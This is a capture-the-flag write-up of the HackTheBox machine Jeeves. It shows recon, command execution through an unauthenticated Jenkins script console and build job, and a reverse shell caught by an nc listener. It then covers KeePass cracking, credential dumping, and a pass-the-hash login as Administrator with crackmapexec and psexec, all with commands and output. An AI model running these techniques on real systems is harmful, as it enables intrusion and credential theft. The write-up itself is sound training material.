HTB: Jeeves

Jeeves was first released in 2017, and I first solved it in 2018. Four years later, it’s been an interesting one to revisit. Some of the concepts seem not that new and exciting, but it’s worth remembering that Jeeves was the first to do them. I’ll start with a webserver and find a Jenkins instance with no auth. I can abuse Jenkins to get execution and remote shell. From there, I’ll find a KeePass database, and pull out a hash that I can pass to get execution as Administrator. root.txt is actually hidden in an alternative data stream.
Box Info
Recon
nmap
nmap finds four open TCP ports, HTTP (80), SMB/RPC (135/445), and another Jetty webserver (50000):
oxdf@hacky$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.63
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-12 21:44 UTC
Nmap scan report for 10.10.10.63
Host is up (0.10s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
50000/tcp open ibm-db2
Nmap done: 1 IP address (1 host up) scanned in 13.92 seconds
oxdf@hacky$ nmap -p 80,135,445,50000 -sCV -oA scans/nmap-tcpscripts 10.10.10.63
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-12 21:45 UTC
Nmap scan report for 10.10.10.63
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ask Jeeves
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Error 404 Not Found
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 5h00m00s, deviation: 0s, median: 4h59m59s
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-04-13T02:45:30
|_ start_date: 2022-04-13T02:43:40
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.53 seconds
SMB scripts show it’s Windows 7-10, and the IIS version suggests Windows 10 or Server 2016.
Website - TCP 80
Site
The webserver returns a “Ask Jeeves” looking search engine:

Submitting anything is a GET request to /error.html. The value in the “Search here…” box isn’t even sent. The result is a simple page with a single image:
<img src="jeeves.PNG" width="90%" height="100%">
It looks like a ASP.NET error message about failing to connect to MSSQL:

This form doesn’t seem useful.
Tech Stack
The response headers show the page is hosted by IIS, but not much else of interest:
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Mon, 06 Nov 2017 02:35:12 GMT
Accept-Ranges: bytes
ETag: "8ab5f9dea756d31:0"
Server: Microsoft-IIS/10.0
Date: Wed, 13 Apr 2022 02:52:48 GMT
Connection: close
Content-Length: 50
Directory Brute Force
feroxbuster also finds nothing of interest:
oxdf@hacky$ feroxbuster -u http://10.10.10.63
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.63
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
[####################] - 56s 29999/29999 0s found:0 errors:0
[####################] - 56s 29999/29999 534/s http://10.10.10.63
SMB - TCP 445
I’m not able to connect to SMB without creds:
oxdf@hacky$ smbclient -N -L //10.10.10.63
session setup failed: NT_STATUS_ACCESS_DENIED
HTTP - TCP 50000
Site
The page on 50000 returns an error as well:

Tech Stack
The message in the page above and the HTTP response headers reference Jetty:
HTTP/1.1 404 Not Found
Connection: close
Date: Wed, 13 Apr 2022 03:05:02 GMT
Cache-Control: must-revalidate,no-cache,no-store
Content-Type: text/html;charset=iso-8859-1
Content-Length: 315
Server: Jetty(9.4.z-SNAPSHOT)
Jetty is a webserver built on Java made to host Java Servlets.
Directory Brute Force
feroxbuster doesn’t find anything here either:
oxdf@hacky$ feroxbuster -u http://10.10.10.63:50000
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.63:50000
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
[####################] - 54s 29999/29999 0s found:0 errors:0
[####################] - 54s 29999/29999 548/s http://10.10.10.63:50000
feroxbuster by default uses the SecLists raft-medium-directories.txt wordlist, which is a pretty good approximation for what I should expect to find on HackTheBox today. Back in 2017, the go to wordlist was the dirbuster directory-list-2.3-medium.txt list. Looking at my notes from originally solving this box, that list finds something:
root@kali# gobuster -u http://10.10.10.63:50000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php,html
Gobuster v1.4.1 OJ Reeves (@TheColonial)
=====================================================
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.63:50000/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307
[+] Extensions : .txt,.php,.html
=====================================================
/askjeeves (Status: 302)
In HTB, for machines released recently, the raft-medium-directories.txt list is probably good enough… but it’s a good reminder that in the real world (and on older HTB machines), it’s worth trying different wordlists.
/askjeeves
This page is an instance of Jenkins:

Shell as kohsuke
Execution Via Job [1]
Create a Job
I recently ran into using Jenkins to get execution for the Object machine from the HTB Uni CTF 2021. I’ll follow similar steps here. First, I’ll click “New Item”, and on the next form give it a name (doesn’t matter what, I’ll just use “0xdf”), and select “Freestyle Project” as the type.
The next form presents the configuration options:

At the bottom, I’ll “Add build step”, and select “Execute Windows batch command”:

I’ll start with cmd /c whoami:

I’ll click save, which takes me back to a dashboard for the job.
Run Job
In Object, Jenkins was configured such that “Build Now” was not an option. Here, it is:

Clicking that, it shows up in the build history (I clicked twice, oops):

Clicking on one and going to “Console Output” shows the results of the command:

Execution Via Script Console [2]
From the main dashboard left menu, I’ll click “Manage Jenkins”:

A little over halfway down is “Script Console”:

It gives a box to put in Groovy scripts. To run a command on the host, I’ll enter println "cmd.exe /c whoami".execute().text, and click run:

Shell
I’ll jump into revshells.com and build a shell. I’ve had really good luck lately with Powershell #3 (Base64), so I’ll use that one.
To get a shell via the job, I’ll click “Configure” to get back to the job configuration, and update the batch command:

Or I can paste that directly into the Script Console:

Either way, I’ll run the listener with rlwrap to make the shell more usable, and then run the job. There’s a connection at the listener:
oxdf@hacky$ sudo rlwrap -cAr nc -lvnp 445
Listening on 0.0.0.0 445
Connection received on 10.10.10.63 49676
whoami
jeeves\kohsuke
PS C:\Users\Administrator\.jenkins\workspace\0xdf>
It doesn’t show the prompt until after the first command, but once I see “Connection received on [Jeeves IP]”, I know it’s there.
Despite running as kohsuke, I’m in a directory in the Administrator’s home directory. Still, I can’t access anything else in here. I’ll visit kohsuke’s desktop, and grab user.txt:
PS C:\Users\kohsuke\desktop> cat user.txt
e3232272************************
Shell as Administrator
Enumeration
There are no other users on the box besides administrator, so that’s the clear next target:
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/3/2017 11:07 PM Administrator
d----- 11/5/2017 9:17 PM DefaultAppPool
d----- 11/3/2017 11:19 PM kohsuke
d-r--- 10/25/2017 4:46 PM Public
PS C:\Users> net user
User accounts for \\JEEVES
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
kohsuke
The command completed successfully.
Looking around kohsuke’s home directory, there’s a single file in the Documents folder:
PS C:\Users\kohsuke\Documents> ls
Directory: C:\Users\kohsuke\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/18/2017 1:43 PM 2846 CEH.kdbx
That’s a KeePass database, a local password manager.
Exfil
On a Linux host, I could just use nc to send this back. On Windows, it’s a bit tricker. Still, there’s a webserver here, so I’ll copy the file into that directory:
PS C:\Users\Administrator\.jenkins\workspace\0xdf> copy \users\kohsuke\Documents\CEH.kdbx .
PS C:\Users\Administrator\.jenkins\workspace\0xdf> ls
Directory: C:\Users\Administrator\.jenkins\workspace\0xdf
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/18/2017 1:43 PM 2846 CEH.kdbx
Now clicking on “Workspace” in the Jenkins GUI shows the file:

Once I download it, I’ll delete it from the directory:
PS C:\Users\Administrator\.jenkins\workspace\0xdf> del CEH.kdbx
Crack Master Password
With KeePass, to get things out of the database, I need the master password. I’ll use the keepass2john script to create a hash the represents the password:
oxdf@hacky$ keepass2john CEH.kdbx
CEH:$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48
oxdf@hacky$ keepass2john CEH.kdbx > CEH.kdbx.hash
I’ll use hashcat to crack it. I’ll need the --user flag as the hash starts with [username]:. hashcat now can automatically detect the hash type (most of the time), and it works here:
$ /opt/hashcat-6.2.5/hashcat.bin CEH.kdbx.hash /usr/share/wordlists/rockyou.txt --user
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
13400 | KeePass 1 (AES/Twofish) and KeePass 2 (AES) | Password Manager
...[snip]...
$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48:moonshine1
...[snip]...
The password is “moonshine1”.
Extract Passwords
I’ll use kpcli to extract passwords from the KeePass database. To connect, I just give it the kdb file and enter the master password when prompted:
oxdf@hacky$ kpcli --kdb CEH.kdbx
Please provide the master password: *************************
KeePass CLI (kpcli) v3.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/>
find . will list all the passwords:
kpcli:/> find .
Searching for "." ...
- 8 matches found and placed into /_found/
Would you like to list them now? [y/N]
=== Entries ===
0. Backup stuff
1. Bank of America www.bankofamerica.com
2. DC Recovery PW
3. EC-Council www.eccouncil.org/programs/cer
4. It's a secret localhost:8180/secret.jsp
5. Jenkins admin localhost:8080
6. Keys to the kingdom
7. Walmart.com www.walmart.com
show -f [num] will print each of those passwords:
kpcli:/> show -f 0
Path: /CEH/
Title: Backup stuff
Uname: ?
Pass: aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
URL:
Notes:
kpcli:/> show -f 1
Path: /CEH/
Title: Bank of America
Uname: Michael321
Pass: 12345
URL: https://www.bankofamerica.com
Notes:
kpcli:/> show -f 2
Path: /CEH/
Title: DC Recovery PW
Uname: administrator
Pass: S1TjAtJHKsugh9oC4VZl
URL:
Notes:
kpcli:/> show -f 3
Path: /CEH/
Title: EC-Council
Uname: hackerman123
Pass: pwndyouall!
URL: https://www.eccouncil.org/programs/certified-ethical-hacker-ceh
Notes: Personal login
kpcli:/> show -f 4
Path: /CEH/
Title: It's a secret
Uname: admin
Pass: F7WhTrSFDKB6sxHU1cUn
URL: http://localhost:8180/secret.jsp
Notes:
kpcli:/> show -f 5
Path: /CEH/
Title: Jenkins admin
Uname: admin
Pass:
URL: http://localhost:8080
Notes: We don't even need creds! Unhackable!
kpcli:/> show -f 6
Path: /CEH/
Title: Keys to the kingdom
Uname: bob
Pass: lCEUnYPjNfIuPZSzOySA
URL:
Notes:
kpcli:/> show -f 7
Path: /CEH/
Title: Walmart.com
Uname: anonymous
Pass: Password
URL: http://www.walmart.com
Notes: Getting my shopping on
Try Passwords
I’ll collect the ones that look like passwords into a list:
oxdf@hacky$ cat passwords
12345
S1TjAtJHKsugh9oC4VZl
pwndyouall!
F7WhTrSFDKB6sxHU1cUn
lCEUnYPjNfIuPZSzOySA
Password
I’ll pass that to crackmapexec for the Administrator user, but none work:
oxdf@hacky$ crackmapexec smb 10.10.10.63 -u Administrator -p passwords
SMB 10.10.10.63 445 JEEVES Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB 10.10.10.63 445 JEEVES [-] Jeeves\Administrator:12345 STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] Jeeves\Administrator:S1TjAtJHKsugh9oC4VZl STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] Jeeves\Administrator:pwndyouall! STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] Jeeves\Administrator:F7WhTrSFDKB6sxHU1cUn STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] Jeeves\Administrator:lCEUnYPjNfIuPZSzOySA STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] Jeeves\Administrator:Password STATUS_LOGON_FAILURE
Try Hash
LM and NT Hashes
The first entry in the KeePass, “Backup”, provided what looks like a Windows hash:
aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
Windows will show hashes in the format LM Hash:NT Hash. LM is the much less secure hash format used in legacy Windows systems. It’s typically not used, but kept around for backwards compatibility. Many times, the LM hash for the blank password is stored, which is ignored by Windows but allows the field not to be empty. aad3b435b51404eeaad3b435b51404ee is the LM hash of the empty password.
Crack Failures
Because there’s no salting in NT hashes, I can submit them to CrackStation, where they store tons of hashes for known passwords. It finds the empty LM hash, but doesn’t have anything for the NT hash:

Pass The Hash
Because of how Windows handles authentication, when you enter your password, it’s actually the hash of the password that the client sends to Windows. That means with the right client, you can just pass that hash directly. crackmapexec is one of those clients that can take a hash and try to auth with it, and it works:
oxdf@hacky$ crackmapexec smb 10.10.10.63 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
SMB 10.10.10.63 445 JEEVES Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB 10.10.10.63 445 JEEVES [+] Jeeves\Administrator:aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 (Pwn3d!)
Now only is it successful, but it shows (Pwn3d!), which means this account has admin access.
Shell
With valid admin creds, I’ll use psexec.py to get a shell:
oxdf@hacky$ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 administrator@10.10.10.63 cmd.exe
Impacket v0.9.25.dev1+20220119.101925.12de27dc - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file KLAXsITe.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service xUyL on 10.10.10.63.....
[*] Starting service xUyL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
root.txt
On Administrator’s desktop, there’s no root.txt, but rather a hm.txt:
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 7,519,215,616 bytes free
C:\Users\Administrator\Desktop> type hm.txt
The flag is elsewhere. Look deeper.
On thing to check in CTFs is for alternative data streams, which can be seen in dir with /R. hm.txt has a stream named root.txt:
C:\Users\Administrator\Desktop> dir /R
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
34 hm.txt:root.txt:$DATA
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 7,519,215,616 bytes free
The stream can be read by piping it into more:
C:\Users\Administrator\Desktop> more < hm.txt:root.txt
afbc5bd4************************